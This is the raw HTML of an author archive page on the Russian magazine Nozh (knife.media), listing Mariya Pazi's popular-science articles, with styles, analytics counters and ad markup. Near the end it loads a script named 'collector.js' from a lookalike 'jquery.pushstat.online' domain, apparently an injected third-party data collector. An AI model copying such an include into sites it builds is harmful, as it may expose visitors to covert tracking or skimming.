0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента записей автора Мария Пази" href="https://knife.media/author/feed/" />
<link rel="canonical" href="https://knife.media/author/mariya-pazi/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Публикации автора Мария Пази">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Публикации автора Мария Пази">
<meta property="og:image" content="https://knife.media/wp-content/themes/knife/assets/images/og.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:title" content="Мария Пази &#8212; Нож">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/themes/knife/assets/images/og.png">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	</head>

<body class="is-archive">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
    <div class="caption">
        <h1 class="caption__title caption__title--author">Мария Пази</h1>    </div>


<div class="archive">
    
<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2022/01/Diagnoz-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Катаракта Моне, чума Чингисхана и&nbsp;встряхнутый Винни-Пух. Что такое ретродиагностика и для чего она нужна" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2022/01/Diagnoz-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2022/01/Diagnoz-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2022/01/Diagnoz-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/medicine/">медицина</a></div>
            <a class="unit__content-link" href="https://knife.media/retrodiagnosis/">Катаракта Моне, чума Чингисхана и&nbsp;встряхнутый Винни-Пух. <em>Что такое ретродиагностика и для чего она нужна</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/mariya-pazi/" rel="author">Мария Пази</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2021/10/Antistressy-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Нейробиология поп-итов, спиннеров и&nbsp;АСМР. Как фиджет-игрушки помогают справляться со стрессом и тактильным голодом" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2021/10/Antistressy-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2021/10/Antistressy-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2021/10/Antistressy-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/science/">наука</a></div>
            <a class="unit__content-link" href="https://knife.media/neuropopit/">Нейробиология поп-итов, спиннеров и&nbsp;АСМР. <em>Как фиджет-игрушки помогают справляться со стрессом и тактильным голодом</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/mariya-pazi/" rel="author">Мария Пази</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2021/08/Smert-glav-1-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Менеджеры страха: когда наша смертность становится нашим благом" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2021/08/Smert-glav-1-480x360.jpg 480w, https://knife.media/wp-content/uploads/2021/08/Smert-glav-1-360x270.jpg 360w, https://knife.media/wp-content/uploads/2021/08/Smert-glav-1-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/death/">смерть</a></div>
            <a class="unit__content-link" href="https://knife.media/good-death/">Менеджеры страха: <em>когда наша смертность становится нашим благом</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/mariya-pazi/" rel="author">Мария Пази</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--double">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="640" height="480" src="https://knife.media/wp-content/uploads/2021/07/Nei--roseti-glav-640x480.jpg" class="unit__image-thumbnail wp-post-image" alt="Изящные речи чистого разума: может ли нейросеть быть художником?" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2021/07/Nei--roseti-glav-640x480.jpg 640w, https://knife.media/wp-content/uploads/2021/07/Nei--roseti-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2021/07/Nei--roseti-glav-480x360.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/neuronet/">нейросети</a></div>
            <a class="unit__content-link" href="https://knife.media/neuroart-biology/">Изящные речи чистого разума: <em>может ли нейросеть быть художником?</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/mariya-pazi/" rel="author">Мария Пази</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--double">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="640" height="480" src="https://knife.media/wp-content/uploads/2021/06/Kuhnya-glav-640x480.jpg" class="unit__image-thumbnail wp-post-image" alt="Жужжащий перец, кишечник-наркодилер и&nbsp;леденец со&nbsp;вкусом увертюры Чайковского: что изучает нейрогастрономия" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2021/06/Kuhnya-glav-640x480.jpg 640w, https://knife.media/wp-content/uploads/2021/06/Kuhnya-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2021/06/Kuhnya-glav-480x360.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/brain/">мозг</a></div>
            <a class="unit__content-link" href="https://knife.media/neurogastronomy/">Жужжащий перец, кишечник-наркодилер и&nbsp;леденец со&nbsp;вкусом увертюры Чайковского: <em>что изучает нейрогастрономия</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/mariya-pazi/" rel="author">Мария Пази</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2021/04/Golosa-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Кто здесь?! Где в нашей голове живет голос и зачем он нам нужен" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2021/04/Golosa-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2021/04/Golosa-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2021/04/Golosa-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/psychology/">Психология</a></div>
            <a class="unit__content-link" href="https://knife.media/self-talk/">Кто здесь?! <em>Где в нашей голове живет голос и зачем он нам нужен</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/mariya-pazi/" rel="author">Мария Пази</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2021/02/Kak-vse-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Дофаминовая нейровечеринка конформности. Почему мы стремимся быть «как все»" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2021/02/Kak-vse-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2021/02/Kak-vse-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2021/02/Kak-vse-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/community/">общество</a></div>
            <a class="unit__content-link" href="https://knife.media/conformity/">Дофаминовая нейровечеринка конформности. <em>Почему мы стремимся быть «как все»</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/mariya-pazi/" rel="author">Мария Пази</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2020/03/roboty_06-480x360.png" class="unit__image-thumbnail wp-post-image" alt="Слуги, злодеи, добряки и&nbsp;меланхолики. Как менялся образ роботов в культуре за прошедшие 120 лет" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2020/03/roboty_06-480x360.png 480w, https://knife.media/wp-content/uploads/2020/03/roboty_06-640x480.png 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/promo/">Партнерский материал</a></div>
            <a class="unit__content-link" href="https://knife.media/history-of-robots/">Слуги, злодеи, добряки и&nbsp;меланхолики. <em>Как менялся образ роботов в культуре за прошедшие 120 лет</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/promo/" rel="author">Редакция спецпроектов</a></div></div>        </div>
    </div>
</div>

</div>

    <nav class="navigate">
                    </nav>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_meta_parameters = {"template":"archive"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"ceb033c36f","time":"1768842412","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
